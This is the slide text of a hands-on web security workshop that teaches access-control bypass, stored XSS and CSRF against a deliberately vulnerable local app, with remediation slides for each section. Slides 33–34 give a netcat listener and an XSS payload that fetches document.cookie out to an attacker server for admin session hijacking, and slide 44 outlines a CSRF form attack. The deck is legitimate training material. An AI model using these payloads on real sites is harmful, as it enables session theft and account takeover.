Slide 1

Advanced Web Threats
A Hands-On Exploitation Workshop
Cactus Con 14
Anthony Pipia

Slide 2

Agenda
Feedback QR Code
> Configuration and Setup
> Web Application Security Basics
> Broken Access Control
> XSS to Admin Account Takeover
> Cross-Site Request Forgery (CSRF)
> Extra Activities with OWASP Juice Shop
For each section we will have a short lecture then a hands-on exercise

Slide 3
Setup and Configuration
Setup & Configuration
Feedback QR Code
Web Security Basics
What You’ll Need:
Burp Suite Community Edition
The Vulnerable Application
Docker
WIFI: Cactus2026!
Broken Access Control
XSS to Admin Takeover
Download Burp Suite Community Edition and Install it (just google it)
Clone the Application Repository from https://github.com/Apipia/cc14-vulnerable-app
Download Docker (just google it)
Cross-Site Request Forgery
Bonus Activities

Slide 4
Setup and Configuration
Setup & Configuration
Feedback QR Code
Web Security Basics
Check out the README.MD file for more specific instructions
DOCKER
Start Docker
In a terminal:
  Navigate into the repository
  Run docker-compose up --build
Don’t want to use Docker?
Check README.MD for instructions on installing and running application with NPM
(not recommended)
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 5
Setup and Configuration
Setup & Configuration
Feedback QR Code
Web Security Basics
The Starting Line
Open Burp Suite Community
Start a Temporary Project
Open the Burp Chromium Browser
Navigate to http://localhost:3000
Explore the application
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 6



The Internet
Setup & Configuration
Feedback QR Code
Web Security Basics
Broken Access Control
The Client
Backend Server
Requests
XSS to Admin Takeover
Responses
Cross-Site Request Forgery
Bonus Activities

Slide 7
Anatomy of Requests
Setup & Configuration
Feedback QR Code
Web Security Basics
GET Requests (also DELETE)
Location and URL Parameters
GET /post/1337?foo=bar&field=value
Location: www.socialmedia.com
Cookies: foo=bar; con=cactus
Accept: application/json
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate, br
Broken Access Control
XSS to Admin Takeover
Headers
Cross-Site Request Forgery
Body
Bonus Activities

Slide 8
Anatomy of Requests
Setup & Configuration
Feedback QR Code
Web Security Basics
POST/PUT Requests
Location and URL Parameters
POST /api/claims HTTP/1.1
Host: localhost:3000
Content-Length: 73
Accept: application/json, text/plain, */*
Content-Type: application/json
Origin: http://localhost:3000
Referer: http://localhost:3000/
Cookie: authToken=eyJhbGciOiJIUzI1NiIsI[…]
Connection: keep-alive
{"title":"Test","description":”Test","amount":"3454","category":"Other"}
Broken Access Control
XSS to Admin Takeover
Headers
Cross-Site Request Forgery
Body
Bonus Activities

Slide 9
Anatomy of Responses
Setup & Configuration
Feedback QR Code
Web Security Basics
Responses
Response Code
HTTP/1.1 200 OK
access-control-allow-credentials: true
set-cookie: authToken=eyJhbGciOiJIUzI1NiIsInR[…]; Max-Age=86400; Path=/; Expires=Sun, 01 Feb 2026 17:30:16 GMT; Secure; SameSite=None
content-type: application/json;
content-length: 79
{"message":"Login successful","user":{"id":5,"username":"alice","role":"user"}}
Broken Access Control
XSS to Admin Takeover
Headers
Cross-Site Request Forgery
Body
Bonus Activities

Slide 10

Frontend, Backend, and Browser
Setup & Configuration
Feedback QR Code
Web Security Basics
Client Machine
Broken Access Control
Backend
Browser
HTML
CSS
JavaScript
Frontend
XSS to Admin Takeover
Internet
Cross-Site Request Forgery
Bonus Activities

Slide 11

Setup & Configuration
Feedback QR Code
Frontend, Backend, and Browser
Web Security Basics
Client Machine
Broken Access Control
Backend
Browser
HTML
CSS
JavaScript
Frontend
XSS to Admin Takeover
Internet
Cross-Site Request Forgery
Bonus Activities
Burp Suite Web Proxy

Slide 12


Frontend, Backend, and Browser
Setup & Configuration
Feedback QR Code
Web Security Basics
Most Important
Requests to the Backend do NOT need to have originated from the Frontend!
The Frontend is controlled by the Client!
The Frontend is a useful map, and nothing more.
The Backend API sits on the Internet!
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 13
Frontend, Backend, and Browser
Setup & Configuration
Feedback QR Code
Web Security Basics
Client Machine
Broken Access Control
Backend
Browser
HTML
CSS
JavaScript
Frontend
XSS to Admin Takeover
Internet
Cross-Site Request Forgery
Bonus Activities
Requests can come from anywhere

Slide 14
Browsers and JavaScript
Setup & Configuration
Feedback QR Code
Web Security Basics
Browser
Frontend
HTML
CSS
JavaScript
HTML
CSS
JavaScript
Broken Access Control
Frontend
Storage
JS Read
Storage
XSS to Admin Takeover
Cookies
Cookies
JS Read
Cross-Site Request Forgery
Bonus Activities
Browsers introduced JavaScript for the first time in Netscape2.0
JavaScript could read data returned from other web servers

Slide 15

Same Origin Policy
Setup & Configuration
Feedback QR Code
Web Security Basics
Browser
Frontend
HTML
CSS
JavaScript
HTML
CSS
JavaScript
Broken Access Control
Frontend
Storage
JS Read
Storage
XSS to Admin Takeover
Cookies
Cookies
JS Read
Origin A
Origin B
Cross-Site Request Forgery
Same Origin Policy
Bonus Activities
SOP Does not prevent cross-origin requests
SOP prevents JavaScript from inspecting cross-origin responses

Slide 16
What is an “Origin”?
Setup & Configuration
Feedback QR Code
Web Security Basics
Definition of “Origin”
Protocol, Host, and Port
Examples:
https://example.com:443
http://example.com
https://foo.bar.com
https://dev.bar.com
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 17
Sessions
Setup & Configuration
Feedback QR Code
Web Security Basics
How does a website you’ve logged into know that a request came from you?
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 18

Sessions
Setup & Configuration
Feedback QR Code
Web Security Basics
How does a website you’ve logged into know that a request came from you?
Broken Access Control
Cookie
Authorization Header
Tied to the origin that set it
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 19

Sessions
Setup & Configuration
Feedback QR Code
Web Security Basics
How does a website you’ve logged into know that a request came from you?
Broken Access Control
Cookie
Authorization Header
Tied to the origin that set it
XSS to Admin Takeover
Cross-Site Request Forgery
This value represents the user. It is sensitive. Keep it secret. Keep it safe.
Bonus Activities

Slide 20
Intro: Broken Access Control
Setup & Configuration
Feedback QR Code
Web Security Basics
Broken Access Control:
A security flaw where an application does not correctly restrict access to resources or actions, enabling users to access data or functionality beyond their intended permissions.
Business Logic Flaw
Highly Common
Two main types: Function-level and Object-level
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 21
Function Level & Object Level
Setup & Configuration
Feedback QR Code
Web Security Basics
Function Level:
Can you do this specific action?
Object Level:
Can you do this specific action on this specific piece of data?
Broken Access Control
XSS to Admin Takeover
POST /api/newpost
GET /api/allposts
GET /api/post/1337
PUT /api/post/1257
Cross-Site Request Forgery
Bonus Activities

Slide 22
Function Level & Object Level
Setup & Configuration
Feedback QR Code
Web Security Basics
Function Level:
Capture requests from an admin user.
Login as a lower-privilege user and copy authToken cookie.
Re-send admin request using that cookie
Object Level:
View something that belongs only to the user you’re logged in as
Replay or intercept the request and change the ID value
Use different ID values to find claims not created by you
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 23
Examine Claim Application App
Setup & Configuration
Feedback QR Code
Web Security Basics
How and where does the application store your session token?
What different API endpoints are there are on the backend for all the different user types?
What access restrictions appear to exist (based on the frontend)?
Make enough requests using Burp Suite’s Browser that the application gets sufficiently mapped out
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 24
Claim Application Test
Setup & Configuration
Feedback QR Code
Web Security Basics
Function Level:
Learn about a function that certain users are not allowed to perform
Attempt the functionality with a session token from a user who shouldn’t be able to do the action
Object Level:
Identify an object that has specific user ownership permissions (look for an ID in the API endpoint path)
Attempt accessing an object that does not belong to the given user
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 25

Setup & Configuration
Feedback QR Code
Review: Broken Access Control
Web Security Basics
Object Level:
server.js:180
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 26


Setup & Configuration
Feedback QR Code
Review: Broken Access Control
Web Security Basics
Function Level:
Broken Access Control
XSS to Admin Takeover
server.js:250
Cross-Site Request Forgery
Bonus Activities
server.js:64

Slide 27
Review: Broken Access Control
Setup & Configuration
Feedback QR Code
Web Security Basics
Why has this been a major problem for 5+ years?
"100% of the applications tested were found to have some form of broken access control" – OWASP
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 28
Review: Broken Access Control
Setup & Configuration
Feedback QR Code
Web Security Basics
Why has this been a major problem for 5+ years?
"100% of the applications tested were found to have some form of broken access control" – OWASP
Authorization logic is complex and context-specific.
Automated tools lack business context and often miss these flaws.
Many developers conflate authentication with authorization.
Manual testing and understanding of business rules are often required to find such flaws.
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
https://owasp.org/Top10/2025/A01_2025-Broken_Access_Control/
https://owasp.org/www-community/Broken_Access_Control
https://auth0.com/blog/why-broken-access-control-still-dominates-owasp-top-10
Bonus Activities

Slide 29
Cross-Site Scripting Refresher
Setup & Configuration
Feedback QR Code
Web Security Basics
An XSS attack runs attacker’s JavaScript within the context of the application.
Anything the application can do with JavaScript, an attacker’s XSS payload can do it too.
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 30
Cross-Site Scripting Refresher
Setup & Configuration
Feedback QR Code
Web Security Basics
An XSS attack runs attacker’s JavaScript within the context of the application.
Anything the application can do with JavaScript, an attacker’s XSS payload can do it too.
> Modify Page Content
> Inject fake forms (harvest credentials)
> Hide or disable UI elements
> Changes links to point to attacker’s site
> Read unprotected session information (account takeover)
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 31

Cross-Site Scripting Refresher
Setup & Configuration
Feedback QR Code
Web Security Basics
Stored XSS Attack
Backend Server
Broken Access Control
</XSS>
XSS to Admin Takeover
Cross-Site Request Forgery
</XSS>
JavaScript payload runs on another user’s browser
Bonus Activities
An application vulnerable to XSS is dangerous for users to use

Slide 32
Cross-Site Scripting Refresher
Setup & Configuration
Feedback QR Code
Web Security Basics
Stored XSS Attack
JavaScript reads unprotected session information
Then sends it to an attacker’s server
Broken Access Control
</XSS>
XSS to Admin Takeover
Cross-Site Request Forgery
Attacker can now interact with application as if they are logged in as the other user
Bonus Activities

Slide 33
Attacker Server
Setup & Configuration
Feedback QR Code
Web Security Basics
During this attack you will need to have a “server” that is listening for connections. There are a few options:
Webhook.site > copy url
  Most Reliable Option
Python
  Requires Python to be installed
  python3 –m http.server 4444
Netcat
  Requires Netcat to be installed
  nc -l 4444
4. BurpSuite Collaborator (Professional Only)
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 34
Claims App XSS
Setup & Configuration
Feedback QR Code
Web Security Basics
Login as Alice and find place where XSS happens. Test with
<img src=x onerror=“alert(‘XSS via img tag’)”/>
Start attacker server to listen for incoming connections
Submit request with cookie-stealing payload (use fetch)
<img src=x onerror=“fetch(… + document.cookie)”/>
Open another incognito window and login as admin
Trigger the payload and check the Netcat listener for a connection
Replace Alice’s cookie with Admin cookie (Using BurpSuite’s Match and Replace rules).
As Alice, hit refresh to hijack session.
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 35

Review: Claims App XSS
Setup & Configuration
Feedback QR Code
Web Security Basics
Backend Sanitization
server.js:220
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 36

Review: Claims App XSS
Setup & Configuration
Feedback QR Code
Web Security Basics
Frontend Output Encoding
server.js:220
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Avoid using dangerouslySetInnerHTML
If you must, use DOMPurify:
const cleanHTML = DOMPurify.sanitize(rawHTML)
Bonus Activities

Slide 37
Review: Claims App XSS
Setup & Configuration
Feedback QR Code
Web Security Basics
Trust built-in escaping; don’t disable it.
Avoid raw HTML rendering unless absolutely necessary.
Sanitize and validate data on the backend before storing or serving it.
Enforce a strict Content Security Policy.
Keep frameworks and dependencies updated.
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 38
Cross-Site Request Forgery
Setup & Configuration
Feedback QR Code
Web Security Basics
Relies on browser cookie behavior.
By default, browsers will send all origin-cookies automatically with any request to that origin.
Even if the sending origin is not the receiving origin.
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 39
Cross-Site Request Forgery
Setup & Configuration
Feedback QR Code
Web Security Basics
a.origin.com
Login
Broken Access Control
Set-Cookie
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 40
Cross-Site Request Forgery
Setup & Configuration
Feedback QR Code
Web Security Basics
a.origin.com
Login
Broken Access Control
Set-Cookie
Future Requests
XSS to Admin Takeover
All future requests to a.origin.com will send the cookie that was set by a.origin.com
Cross-Site Request Forgery
Bonus Activities

Slide 41
Cross-Site Request Forgery
Setup & Configuration
Feedback QR Code
Web Security Basics
a.origin.com
Broken Access Control
XSS to Admin Takeover
b.origin.com
Visits Site
Cross-Site Request Forgery
Frontend
Bonus Activities
Frontend has a hard-coded POST request to a.origin.com

Slide 42

Cross-Site Request Forgery
Setup & Configuration
Feedback QR Code
Web Security Basics
b.origin.com
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 43
Cross-Site Request Forgery
Setup & Configuration
Feedback QR Code
Web Security Basics
a.origin.com
Cookie sent automatically
Broken Access Control
Change Password
XSS to Admin Takeover
b.origin.com
Visits Site
Cross-Site Request Forgery
JavaScript
Bonus Activities
JavaScript has a hard-coded POST request to a.origin.com

Slide 44

Cross-Site Request Forgery
Setup & Configuration
Feedback QR Code
Web Security Basics
Find a vulnerable POST request (or try any)
Create a HTML file that sends the request as a form
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities
Open file in client’s browser (simulated step)
Check on client’s view if attack was successful

Slide 45
Cross-Site Request Forgery
Setup & Configuration
Feedback QR Code
Web Security Basics
Only applies in specific conditions:
POST/PUT Requests
Cookies are used for Auth (not a separate Authorization header)
Can be mitigated by using:
Cookie Parameter SameSite=Strict
Implement CSRF or Anti-Forgery Tokens
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 46
Protecting Cookies
Setup & Configuration
Feedback QR Code
Web Security Basics
set-cookie: authToken=eyJhbGciOiJIUzI1NiIsInR[…]; Max-Age=86400; Path=/; Expires=Sun, 01 Feb 2026 17:30:16 GMT; HttpOnly; Secure; SameSite=Strict;
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 47
Protecting Cookies
Setup & Configuration
Feedback QR Code
Web Security Basics
set-cookie: authToken=eyJhbGciOiJIUzI1NiIsInR[…]; Max-Age=86400; Path=/; Expires=Sun, 01 Feb 2026 17:30:16 GMT; HttpOnly; Secure; SameSite=Strict;
HttpOnly: JavaScript can not read this
Secure: Browser will not send over HTTP
SameSite=Strict: Browser will not send via cross-site request (CSRF)
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 48
Protecting Cookies
Setup & Configuration
Feedback QR Code
Web Security Basics
set-cookie: authToken=eyJhbGciOiJIUzI1NiIsInR[…]; Max-Age=86400; Path=/; Expires=Sun, 01 Feb 2026 17:30:16 GMT; HttpOnly; Secure; SameSite=Strict;
HttpOnly: JavaScript can not read this
Secure: Browser will not send over HTTP
SameSite=Strict: Browser will not send via cross-site request (CSRF)
Don’t put them in Local Storage
Broken Access Control
XSS to Admin Takeover
Cross-Site Request Forgery
Bonus Activities

Slide 49

Want More?
Setup & Configuration
Feedback QR Code
Web Security Basics
Don’t forget to leave me review if you enjoyed the workshop!
OWASP Juice Shop
Run docker pull bkimminich/juice-shop
Run docker run --rm -p 3000:3000 bkimminich/juice-shop
Browse to http://localhost:3000
Broken Access Control
XSS to Admin Takeover
First Hint:
Find the “Score Board” page
Inspect the frontend code
Cross-Site Request Forgery
Bonus Activities

